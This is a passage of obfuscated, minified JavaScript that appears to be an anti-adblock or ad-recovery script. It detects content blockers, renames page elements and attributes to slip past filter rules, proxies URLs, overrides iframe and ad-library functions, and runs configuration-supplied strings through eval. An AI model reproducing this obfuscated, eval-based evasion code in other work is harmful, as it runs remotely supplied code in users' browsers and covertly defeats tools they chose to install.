a=s[o(2165)][o(3593)](o(1131));a[o(2725)](o(4141),o(2836)),a[o(1013)](o(2032),(()=>n(!1))),a[o(1013)](o(2042),(()=>n(!0))),s[o(2165)][o(1817)][o(3071)](a)}));return e[t(930)](),n}async function z(){const t=r,e=document[t(3593)](t(3505)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3267)][o(3502)](o(3513),"0"),e[o(3267)][o(3502)](o(1269),"0"),e[o(3267)][o(3502)](o(4054),o(1803)),e[o(3267)][o(3502)](o(3662),o(762)),document[o(1817)][o(3071)](e);const s=null===(i=d.A[o(772)](window)[o(393)][o(772)][o(1613)](e,window))||void 0===i?void 0:i[o(796)];if(!s)return n(!0);s[o(2165)][o(2358)](),s[o(2165)][o(3438)](o(466)),s[o(2165)][o(3749)]();const a=s[o(2165)][o(3593)](o(1131));a[o(2725)](o(4141),o(1221)),a[o(1013)](o(2032),(()=>{const t=o;try{var e;const r=s[t(2173)];if(!r)return n(!0);if(!(null===(e=Object[t(2175)](r,t(1597)))||void 0===e?void 0:e[t(1520)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1013)](o(2042),(()=>n(!0))),s[o(2165)][o(1817)][o(3071)](a)}));return e[t(930)](),n}function M(){const t=r,e=i.A[t(772)](t(2871),!1,t(2182));return!!e&&!!e[t(4055)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});class o{static[r(1370)](){const t=r;try{if(null!=window[t(852)][t(2600)]&&t(1370)===window[t(852)][t(2600)][t(1370)][t(652)])return!0}catch(t){}return!1}static[r(2051)](){const t=r;try{if(o[t(1370)]())return!1;const e=navigator[t(2722)][t(3112)](),n=[t(2666)];return![t(3366),t(1931),t(4014),t(2429),t(458),t(2317),t(3901),t(1869),t(3614),t(1695),t(581),t(1421),t(1232)][t(559)]((n=>e[t(948)](n)))&&n[t(559)]((n=>e[t(948)](n)))}catch(t){}return!1}static[r(3570)](){const t=r;try{if(o[t(1370)]())return!1;const e=navigator[t(2722)][t(3112)]();if(e[t(948)](t(2163))||e[t(948)](t(1887)))return!0;const n=[t(3614)];return![t(3366),t(1931),t(4014),t(2429),t(458),t(2317),t(3901),t(1869),t(1695),t(581),t(1421),t(1232)][t(559)]((n=>e[t(948)](n)))&&n[t(559)]((n=>e[t(948)](n)))}catch(t){}return!1}static[r(1751)](){const t=r;try{const e=navigator[t(2722)][t(3112)]();return e[t(948)](t(382))&&e[t(948)](t(1043))}catch(t){}return!1}static[r(3688)](){const t=r;try{return navigator[t(2722)][t(3112)]()[t(948)](t(3440))}catch(t){}return!1}static[r(3692)](){const t=r;return navigator[t(2722)][t(3112)]()[t(948)](t(1702))}}},5131:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(713),s=6e5,a=()=>{const t=r,e=o.A[t(772)](i);if(e)try{const n=Date[t(2622)](),r=JSON[t(1532)](atob(e))[t(2763)]((e=>e[t(3170)]+s>n));o.A[t(1520)](i,btoa(JSON[t(587)](r)))}catch(t){}},c=()=>!window[r(3763)][r(1576)][r(1859)](r(1961)),l=t=>{const e=r;a();const n=o.A[e(772)](i);if(n)try{const r=JSON[e(1532)](atob(n)),o=Date[e(2622)](),i=r[e(2521)]((n=>n[e(3531)]===t));if(!i||i[e(3170)]+s<o)return;return i[e(1410)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(772)](i);try{const r=s?JSON[n(1532)](atob(s)):[],a=r[n(1435)]((e=>e[n(3531)]===t));-1!==a?(r[a][n(1410)]=e,r[a][n(3170)]=Date[n(2622)]()):r[n(2215)]({url:t,timestamp:Date[n(2622)](),blocked:e}),o.A[n(1520)](i,btoa(JSON[n(587)](r)))}catch(t){}}},8131:(w,k,D)=>{"use strict";const wH=a2P;D.d(k,{A1:()=>S,AG:()=>F,M5:()=>u,VE:()=>I,VL:()=>c,vR:()=>W,z9:()=>v});var q=D(1783),s=D(9141),B=D(9754),A=D(8110),X=D(6033),m=D(5281),R=D(7549),f=D(8542),M=D(6524),G=D(5131);function v(g){const wo=a2P,o=null==g?void 0:g[wo(2420)](((t,e)=>({autoRecovery:t,configIndex:e})))[wo(2763)]((t=>{const e=wo;let{autoRecovery:n}=t;return n[e(560)]}))[wo(2521)]((d=>{const wa=wo;let{autoRecovery:a}=d;if(!a[wa(3404)])return!0;try{if(eval(a[wa(3404)][wa(646)]))return!0}catch(t){R.A[wa(1854)](wa(2964),t)}return!1}));return o}function c(t,e,n){const r=a2P;try{const o=(0,q.Wq)({protectUrlContext:e,url:n,kind:q.MN[r(2516)],endpoint:s.A[r(2450)]}),i=r(1392)[r(880)](o,'"]');if(!B.A[r(772)](t)[r(3411)][r(1613)](t[r(2165)][r(1817)],i)){const e=t[r(2165)][r(3593)](r(1243));e[r(1641)]=r(2770),e.as=r(1131),B.A[r(772)](t)[r(580)][r(1520)][r(1613)](e,o),t[r(2165)][r(1817)][r(3071)](e)}}catch(t){}}const N=[];let L=!1;function F(t,e,n){const r=a2P;N[r(2215)](n),L||(L=!0,function n(){const o=r,i=N[o(3889)]();if(!i)return void(L=!1);const a=t[o(2165)][o(3593)](o(1131));a[o(4141)]=(0,q.Wq)({protectUrlContext:e,url:i[o(4141)],kind:q.MN[o(2516)],endpoint:s.A[o(2450)]});for(const{name:t,value:e}of Array[o(579)](i[o(1636)]))o(4141)!==t&&a[o(2725)](t,e);i[o(3136)]||i[o(4082)]?(a[o(1013)](o(2032),(()=>{const t=o;i[t(1560)](new Event(t(2032)))})),a[o(1013)](o(2042),(()=>{const t=o,e=new Event(t(2042));e[t(4004)]=!0,i[t(1560)](e)})),t[o(2165)][o(1817)][o(3071)](a),n()):(a[o(1013)](o(2032),(()=>{const t=o;i[t(1560)](new Event(t(2032))),n()})),a[o(1013)](o(2042),(()=>{const t=o,e=new Event(t(2042));e[t(4004)]=!0,i[t(1560)](e),n()})),t[o(2165)][o(1817)][o(3071)](a))}())}async function S(t,e,n){const r=a2P;if(!(0,G.Tq)())return await z(t,e,n);const o=(0,G.H$)(n);if(void 0!==o)return z(t,e,n)[r(1745)]((t=>{(0,G.fd)(n,t)})),o;const i=await z(t,e,n);return(0,G.fd)(n,i),i}async function z(t,e,n){const r=a2P;if(f.A[r(3570)]()&&f.A[r(3692)]())return await(0,M.p)(e,n);const o=t[r(2165)][r(3593)](r(1243));o[r(1641)]=r(2770),o.as=r(1131),B.A[r(772)](t)[r(580)][r(1520)][r(1613)](o,n);const i=new Promise((e=>{const n=r;o[n(1013)](n(2032),(()=>{const r=n;try{t[r(2165)][r(1817)][r(2398)](o)}catch(t){}e(!1)})),o[n(1013)](n(2042),(()=>{const r=n;try{t[r(2165)][r(1817)][r(2398)](o)}catch(t){}e(!0)}))}));return t[r(2165)][r(1817)][r(3071)](o),i}function W(t,e,n){const r=a2P;if(n[r(2749)]&&n[r(421)]instanceof Element&&!n[r(421)][r(2359)]){n[r(421)][r(2359)]=!0;const o=(0,q.Wq)({protectUrlContext:t,url:n[r(2749)],kind:q.MN[r(544)],endpoint:s.A[r(2450)]}),i=e[r(2165)][r(3593)](r(1243));Array[r(579)](n[r(421)][r(1636)])[r(731)]((t=>{const e=r;i[e(2725)](t[e(652)],t[e(1465)])})),B.A[r(772)](e)[r(580)][r(1520)][r(1613)](i,o),i[r(2359)]=!0,n[r(421)][r(627)](r(1080),i)}}const x=[wH(2604),wH(873),wH(1918),wH(575),wH(495),wH(674),wH(1364),wH(3140),wH(1079),wH(1634),wH(456),wH(734)],Y=3,U=t=>{const e=wH;var n;if(e(762)!==t[e(3267)][e(1022)]||!t[e(940)][e(948)](e(1920)))return!1;if(t[e(940)][e(3356)]>1e4)return!0;const r=null!==(n=t[e(3001)])&&void 0!==n?n:"";return x[e(2763)]((t=>r[e(948)](t)))[e(3356)]>=Y},I=(t,e,n)=>{const r=wH,o=t=>(0,A.Bo)(e,t),i=t=>(0,A.pI)(e,t),s=t=>(0,A.yu)(e,t);try{for(const u of Array[r(579)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2359)]){var a;if(!U(u)||null!==(a=e[r(705)])&&void 0!==a&&a[r(559)]((t=>{const e=r;var n;return null===(n=u[e(3001)])||void 0===n?void 0:n[e(948)](t)}))){var c,l;const n=(0,X.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3001)])&&void 0!==c?c:"",idFilter:t=>(0,A.Bo)(e,t),attributeFilter:t=>(0,A.yu)(e,t)});u[r(3001)]=null!==(l=u[r(3001)])&&void 0!==l&&l[r(948)](r(1629))?n:""[r(880)](u[r(3001)],",")[r(880)](n)}for(let e=0;e<u[r(3267)][r(3356)];e++){const n=u[r(3267)][e],a=u[r(3267)][n];r(2579)==typeof a&&a[r(948)](r(2298))&&(u[r(3267)][n]=(0,X.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}I(t,e,u[r(663)]),u[r(2359)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2359)]&&I(t,e,u[r(663)]),u[r(2359)]=!0)}catch(t){}},u=(t,e,n)=>{const r=wH;if(!(n instanceof Element))return;const o=B.A[r(772)](window)[r(2408)][r(772)][r(1613)](n);if((0,A.ts)(e,o)){const t=B.A[r(772)](window)[r(1595)][r(772)][r(1613)](n),e=r(2733)+(0,m.md)(o[r(3112)]()),i=new RegExp("<"[r(880)](o[r(3112)](),r(1514)),"gi"),s=new RegExp("</"[r(880)](o[r(3112)](),">"),"gi"),a=t[r(2735)](i,"<"[r(880)](e,"$1"))[r(2735)](s,"</"[r(880)](e,">"));B.A[r(772)](window)[r(1595)][r(1520)][r(1613)](n,a)}const i=B.A[r(772)](window)[r(2418)][r(772)][r(1613)](n);(0,A.Bo)(e,i)&&B.A[r(772)](window)[r(2418)][r(1520)][r(1613)](n,(0,m.md)(i));const a=B.A[r(772)](window)[r(3890)][r(772)][r(1613)](n);for(const t of Array[r(579)](a))(0,A.Bo)(e,t)&&(a[r(3918)]((0,m.md)(t)),a[r(930)](t));const c=B.A[r(772)](window)[r(3569)][r(772)][r(1613)](n);for(const t of Array[r(579)](c))if((0,A.yu)(e,t[r(652)])){const e=r(2273)+(0,m.md)(t[r(652)][r(1700)](5)[r(3112)]());B.A[r(772)](window)[r(533)][r(1613)](n,e,t[r(1465)]),B.A[r(772)](window)[r(867)][r(1613)](n,t[r(652)])}else(0,A.v5)(e,t[r(652)],t[r(1465)])&&B.A[r(772)](window)[r(533)][r(1613)](n,t[r(652)],(0,m.md)(t[r(1465)]));if(n instanceof HTMLAnchorElement){const o=B.A[r(772)](window)[r(907)][r(1613)](n,r(2749));if(o&&!(0,q.EW)(o))try{const i=new URL(o)[r(1576)];(e[r(790)][r(559)]((t=>t[r(2815)](o)))||e[r(2830)][r(559)]((t=>i[r(1859)](t))))&&B.A[r(772)](window)[r(533)][r(1613)](n,r(2749),(0,q.Wq)({protectUrlContext:t,url:o,kind:q.MN[r(3983)],endpoint:s.A[r(2450)]}))}catch(t){}}const l=n[r(3545)]()[r(2763)]((t=>t[r(948)](r(2191))));l[r(3356)]>0&&l[r(731)]((t=>{n[r(3850)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1672);var g=function(t){const e=r;return t[t[e(1564)]=0]=e(1564),t[t[e(1312)]=1]=e(1312),t[t[e(2843)]=2]=e(2843),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2843)],s=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3356)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3234)]=t,this[e(1867)]=o,this[e(1994)]=s,this[e(2181)]=a,(0,i.A)(this,e(1618),(function(t){const r=e;for(var o=arguments[r(3356)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2622)](),inventoryId:n[r(1994)],args:i}})),(0,i.A)(this,e(534),(()=>{const t=e;window[t(1013)](t(413),(e=>{const n=t;if(e[n(1939)]&&e[n(1939)][n(1238)]===p){if(this[n(1867)]===g[n(1312)])return b({inventoryId:this[n(1994)],...e[n(1939)]});if(this[n(1867)]===g[n(1564)]&&e[n(1939)][n(1994)]){if(n(1854)===e[n(1939)][n(1135)])return w[n(1854)]("["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)]);if(n(3418)===e[n(1939)][n(1135)])return w[n(3418)]("["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)]);if(n(2042)===e[n(1939)][n(1135)])return w[n(2042)](e[n(1939)][n(2042)],"["[n(880)](e[n(1939)][n(1994)],"]"),...e[n(1939)][n(810)])}}}))})),(0,i.A)(this,e(3101),(()=>{const t=e,n=async()=>{const t=a2P;if(t(3321)!==window[t(3763)][t(1157)]&&t(1696)!==window[t(3763)][t(1157)])return;window[t(3763)][t(1157)]="";const e=prompt(t(3107));if(t(2023)===e)return this[t(2181)][t(731)]((e=>console[t(1110)](...e[t(810)])));if(t(1696)!==e)return;const n=prompt(t(2656)),r=prompt(t(413)),o=await w[t(3258)](t(3281),null!=n?n:t(854),null!=r?r:t(854));alert(t(2851)),window[t(2358)](t(3557)[t(880)](o))};window[t(1013)](t(2505),n),window[t(2374)](n,3e3)})),o===g[e(1564)]&&this[e(3101)](),o!==g[e(1564)]&&o!==g[e(1312)]||this[e(534)]()}static[r(1854)](){const t=r;this[t(3532)]();for(var e=arguments[t(3356)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(839)][t(1618)](t(1854),...n);if(this[t(839)][t(1867)]!==g[t(1564)])return b(i);this[t(839)][t(2181)][t(2215)](i),(l.A[t(1854)]||t(2880)===u.A[t(772)](t(3659),!1))&&console[t(1110)](...n)}static[r(3418)](){const t=r;this[t(3532)]();for(var e=arguments[t(3356)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(839)][t(1618)](t(3418),...n);if(this[t(839)][t(1867)]!==g[t(1564)])return b(i);this[t(839)][t(2181)][t(2215)](i),(l.A[t(1854)]||t(2880)===u.A[t(772)](t(3659),!1))&&console[t(3418)](...n)}static[r(2042)](t){const e=r;this[e(3532)]();for(var n=arguments[e(3356)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(839)][e(1618)](e(2042),[t,...o]);if(s[e(2042)]=t,this[e(839)][e(1867)]!==g[e(1564)])return b(s);this[e(839)][e(2181)][e(2215)](s),(l.A[e(1854)]||e(2880)===u.A[e(772)](e(3659),!1))&&console[e(2042)](t,...o)}static[r(794)](t,e){const n=r;return this[n(3532)](),w[n(1854)](n(794),t,e),w[n(1854)](n(1845),function(){const t=n;try{const e=performance[t(3159)](t(3446));if(0===e[t(3356)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(731)]((e=>{const c=t;n++,r+=e[c(2063)],(0===a||a>e[c(2063)])&&(a=e[c(2063)]),u<e[c(2063)]&&(u=e[c(2063)]),e[c(652)][c(1731)](l.A[c(2450)])&&(0,s.EW)(e[c(652)])&&(0,s.sH)(e[c(652)])[c(542)][c(1731)](l.A[c(2450)])&&(o++,i+=e[c(2063)],(0===d||d>e[c(2063)])&&(d=e[c(2063)]),f<e[c(2063)]&&(f=e[c(2063)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3258)](t,e,e)}static async[r(3258)](t,e,n){const o=r;this[o(3532)]();const i=this[o(839)][o(2181)][o(2420)]((t=>({...t,timestamp:Math[o(1683)](t[o(3170)]/1e3)}))),u=c.A[o(2950)](JSON[o(587)](i)),p=await(0,f.C8)(this[o(839)][o(3234)],l.A[o(2450)])?(0,f.XV)(l.A[o(2450)],0):l.A[o(2450)],g=new URL(""[o(880)](p,o(3215)));return g[o(3061)][o(3059)](o(2152),l.A[o(2152)]),g[o(3061)][o(3059)](o(1760),t),g[o(3061)][o(3059)](o(1229),e),g[o(3061)][o(3059)](o(413),n),g[o(3061)][o(3059)](o(3531),location[o(2749)]),g[o(3061)][o(3059)](o(2882),(0,d.z3)()[o(1002)]()),g[o(3061)][o(3059)](o(2070),(await(0,h.H4)())[o(1002)]()),g[o(3061)][o(3059)](o(2811),m.A[o(2772)](16,16)),(await a.G[o(2162)](o(429),(0,s.Wq)({protectUrlContext:this[o(839)][o(3234)],url:g,endpoint:p}),u))[o(2194)]}}o=w,(0,i.A)(w,r(839),void 0),(0,i.A)(w,r(1805),(t=>o[r(839)]=new o(t,g[r(1564)]))),(0,i.A)(w,r(3580),((t,e)=>o[r(839)]=new o(t,g[r(1312)],e))),(0,i.A)(w,r(3532),(()=>{const t=r;o[t(839)]||(o[t(839)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3139)][e(796)];){n=n[e(3309)][e(796)];try{t[e(1238)]=p,n[e(3831)](t,"*")}catch(t){}}}},11:(w,k,D)=>{"use strict";D.d(k,{I:()=>R,i:()=>m});var q=D(9141),s=D(5180),B=D(5281),A=D(1783),X=D(7549);const m=()=>{const t=a2P;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549e9p9e9w3";if(18===e[t(3356)])return null;const n=(0,s.OC)(decodeURI(e));if(!n)throw t(2169);return n}catch(e){const n=t(3167)[t(880)](e);return X.A[t(2042)](n),null}},R=(t,e,n,r)=>{const o=a2P;t[o(2763)]((t=>o(3693)===t[o(3721)]||o(838)===t[o(3721)]&&e||o(1195)===t[o(3721)]&&e&&n||o(1123)===t[o(3721)]&&!e))[o(731)]((t=>(t=>{const e=o;try{const n=t[e(2710)][e(2735)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,A.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(2450)]})))[e(2735)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(2249)]&&f(n),t[e(2841)]&&window[e(2374)]((()=>f(n)),t[e(2841)][e(3762)]),t[e(2559)]&&window[e(1013)](t[e(2559)][e(1760)],(()=>f(n)))}catch(t){console[e(2042)](t)}})(t)))},f=M=>{const km=a2P;try{eval(M)}catch(t){q.A[km(1854)]&&console[km(2042)](km(1116),t)}}},2691:(w,k,D)=>{"use strict";const kR=a2P;D.d(k,{N2:()=>F,je:()=>S,lD:()=>L});var q=D(7549),s=D(2997);const B=kR(2981),A={querySelectorAll:()=>[]},X={postMessage:()=>null,document:A,parent:window};function m(){const t=kR;safe[t(1194)]();const e=Object[t(2175)](HTMLIFrameElement[t(3054)],t(1592));Object[t(2464)](HTMLIFrameElement[t(3054)],t(1592),{get:function(){const n=t;if(this[n(1795)](B))return X;for(var r=arguments[n(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(772)][n(1613)](this,...o)}});const n=Object[t(2175)](HTMLIFrameElement[t(3054)],t(1240));Object[t(2464)](HTMLIFrameElement[t(3054)],t(1240),{get:function(){const e=t;if(this[e(1795)](B))return A;for(var r=arguments[e(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(772)][e(1613)](this,...o)}})}function R(t){t[kR(2725)](B,"")}function f(){const t=kR,e=navigator[t(2722)][t(3112)]();return![t(3366),t(1931),t(4014),t(2429),t(458),t(3901)][t(559)]((n=>e[t(948)](n)))&&[t(3614),t(2666)][t(559)]((n=>e[t(948)](n)))}function M(t,e){return generateSafePromise(((n,r)=>{const o=a2P;let i=0;t[o(731)]((s=>{const a=o;s[a(1745)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3356)]&&n(!1)}))[a(2518)](r)}))}))}function G(t){const e=kR,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(697)](t));)r[e(2215)](t[e(1700)](o,i[e(1551)])),r[e(2215)](v(i[1])),o=i[e(1551)]+i[0][e(3356)];return r[e(2215)](t[e(1700)](o)),r[e(2567)]("")}function v(z){const kz=kR;try{const W=eval(z);return null===W?kz(854):void 0===W?kz(3820):W[kz(1002)]()}catch(t){return console[kz(2042)](t),t[kz(1002)]()}}function c(t){const e=kR;[e(2644),e(1706),e(2655),e(643),e(3118),e(3080),e(2372),e(1563),e(1992),e(2672),e(3920)][e(559)]((t=>location[e(1576)][e(1859)](t)))&&Object[e(2464)](t,e(2068),{get:function(){return 8}})}const N=(t,e,n)=>{const r=kR;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(859)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1749)][t]=e,i),clearTargeting:()=>(o[r(1749)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1749)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2769)](o[r(1749)]),getTargetingMap:()=>o[r(1749)],setForceSafeFrame:t=>i};return i};function L(t){const e=kR;window[e(2558)]=window[e(2558)]||{},window[e(2558)][e(2493)]=window[e(2558)][e(2493)]||[];const n=function(){const n=e,r=window[n(2558)][n(2309)];window[n(2558)][n(2309)]=function(e,o){const i=n;if(o===window[i(2558)][i(2386)][i(650)][i(893)]||t[i(559)]((t=>e[i(3112)]()[i(948)](t[i(3112)]()))))return q.A[i(1854)](i(827),e),N(e,i(859),i(1938));for(var s=arguments[i(3356)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1613)](this,e,o,...a)}};try{window[e(2558)][e(2493)][e(3742)](n)}catch(t){q.A[e(2042)](e(512)+t),window[e(2558)][e(2493)][e(2215)](n),window[e(2558)][e(2493)][e(2215)]((()=>{const t=e,n=window[t(2558)][t(832)]()[t(3842)]()[t(2763)]((e=>e[t(4094)]()))[t(2763)]((e=>e[t(402)]()[t(3112)]()[t(948)](t(1938))));n[t(3356)]>0&&(q.A[t(1854)](t(2111)+n[t(2420)]((e=>e[t(402)]()))[t(2567)](", ")),window[t(2558)][t(2122)](n))}))}}function F(t){const e=kR;if(0===t[e(3356)])return;window[e(2558)]=window[e(2558)]||{},window[e(2558)][e(2493)]=window[e(2558)][e(2493)]||[];const n=function(){const n=e,r=window[n(2558)][n(1804)];window[n(2558)][n(1804)]=function(e,o,i){const s=n,a=t[s(2763)]((t=>e[s(948)](t)));if(a[s(3356)]>0)return q.A[s(1854)](s(2698),e,s(3658),a[s(2567)](", "),"]"),N(e,o,i);for(var c=arguments[s(3356)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1613)](this,e,o,i,...l)}};try{window[e(2558)][e(2493)][e(3742)](n)}catch(r){q.A[e(2042)](e(512)+r),window[e(2558)][e(2493)][e(2215)](n),window[e(2558)][e(2493)][e(2215)]((()=>{const n=e,r=window[n(2558)][n(832)]()[n(3842)]()[n(2763)]((e=>t[n(559)]((t=>e[n(402)]()[n(948)](t)))));r[n(3356)]>0&&(q.A[n(1854)](n(1196)+r[n(2420)]((t=>t[n(402)]()))[n(2567)](", ")),window[n(2558)][n(2122)](r))}))}}function S(){const t=kR;(arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:[t(573)])[t(731)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1161)]=window[e][n(1161)]||[],window[e][n(1161)][n(2215)]((function(){const t=n,r=function(t){const n=a2P;try{t&&n(2277)==typeof t[n(1357)]&&(q.A[n(1854)](n(3852)[n(880)](e),t[n(1357)]),setTimeout((()=>t[n(1357)]([])),0)),q.A[n(1854)](n(1658)[n(880)](e),t)}catch(t){q.A[n(2042)](n(1773)[n(880)](e),t)}return Promise[n(860)]({bids:[],timedOut:[],auctionId:null})};r[t(3521)]=function(n){const r=t;return r(2277)!=typeof n||q.A[r(1854)](""[r(880)](e,r(517))[r(880)](n)),n},window[e][t(1815)]=r,window[e][t(2380)]=function(){const n=t;q.A[n(1854)](n(1444)[n(880)](e,n(3158)))},window[e][t(1697)]=function(){const n=t;q.A[n(1854)](n(1444)[n(880)](e,n(1108)))},window[e][t(1012)]=function(){const n=t;return q.A[n(1854)](n(1444)[n(880)](e,n(3060))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(522);function s(){const t=r,e=o.A[t(772)](i);return e?t(2880)===e:void 0}function a(t){const e=r;o.A[e(1520)](i,t[e(1002)]())}},7401:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2875)](t){const e=r;if(!t[e(3952)])return 0;let n;for(n=0;n<t[e(3952)][e(2377)][e(3356)]&&t[e(3952)][e(2377)][n]!==t;n++);return n}static[r(4120)](){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3210)]!==e[t(3139)]}catch(t){return!0}}static[r(3529)](){const t=r;if(void 0!==l[t(637)])return l[t(637)];if(!l[t(4120)]())return l[t(637)]=!1,!1;if(window[t(3763)][t(2749)][t(1731)](t(1089))||(0,i.EW)(window[t(3763)][t(2749)]))return l[t(637)]=!0,!0;try{if((window[t(3763)][t(2749)][t(948)]("#")?window[t(3763)][t(2749)][t(1700)](0,window[t(3763)][t(2749)][t(778)]("#")):window[t(3763)][t(2749)])===(window[t(3309)][t(3763)][t(2749)][t(948)]("#")?window[t(3309)][t(3763)][t(2749)][t(1700)](0,window[t(3309)][t(3763)][t(2749)][t(778)]("#")):window[t(3309)][t(3763)][t(2749)]))return l[t(637)]=!0,!0}catch(t){}return l[t(637)]=!1,!1}static[r(2795)](){const t=r;if(!this[t(4120)]())return!1;try{return window[t(3309)][t(3763)][t(2749)],!1}catch(t){return!0}}static[r(2118)](t){const e=r,n=e(1236);let o=t[n];return o||(o=a.A[e(3679)](),t[n]=o),o}static[r(3282)](t){const e=r,n=document[e(3593)](e(1131)),o=s.A[e(772)]()[e(3569)][e(772)][e(1613)](t);for(let t=0;t<o[e(3356)];t++){const r=o[t];s.A[e(772)]()[e(533)][e(1613)](n,r[e(652)],r[e(1465)])}return s.A[e(772)]()[e(3348)][e(1520)][e(1613)](n,s.A[e(772)]()[e(3348)][e(772)][e(1613)](t)),n}static[r(3687)](t,e){const n=r;e[n(1166)]?s.A[n(772)]()[n(590)][n(1613)](e[n(1720)],t,e[n(1166)]):s.A[n(772)]()[n(3262)][n(1613)](e[n(1720)],t)}static async[r(2891)](t,e){const n=r;if(s.A[n(772)]()[n(907)][n(1613)](t,n(4141))&&!s.A[n(772)]()[n(907)][n(1613)](t,n(3136))){const r=(0,c.c)((e=>{const r=n;s.A[r(772)]()[r(3783)][r(1613)](t,r(2032),(()=>{e()})),s.A[r(772)]()[r(3783)][r(1613)](t,r(2042),(()=>{e()}))}));return e[n(3952)][n(647)](t,e),r}return e[n(3952)][n(647)](t,e),(0,c.c)((t=>t()))}static async[r(985)](t,e){const 